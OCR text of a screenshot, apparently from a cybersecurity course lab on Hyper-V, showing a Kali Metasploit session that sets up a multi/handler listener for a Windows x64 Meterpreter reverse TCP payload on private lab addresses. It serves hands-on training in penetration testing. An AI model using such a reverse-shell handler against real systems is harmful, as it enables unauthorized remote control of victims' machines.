 Kali - Internal Workstation on CY301-BNAJA001 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
VMshare
Trash
File System
Home
VMshare
root@kali: ~
File Actions Edit View Help
.,cdkO0K; :+: :+:
:::::::+:
Metasploit
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use  exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.13
lhost ⇒ 192.168.10.13
msf6 exploit(multi/handler) > set rhost 192.168.10.9
[!] Unknown datastore option: rhost. Did you mean lhost?
rhost ⇒ 192.168.10.9
msf6 exploit(multi/handler) > set lport 5525
lport ⇒ 5525
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/reverse_tcp):
Hyper-V Manager
Kali - Internal Work...
pFsense - Firewall 6...
Windows 7 on CY3...
Windows Server 20...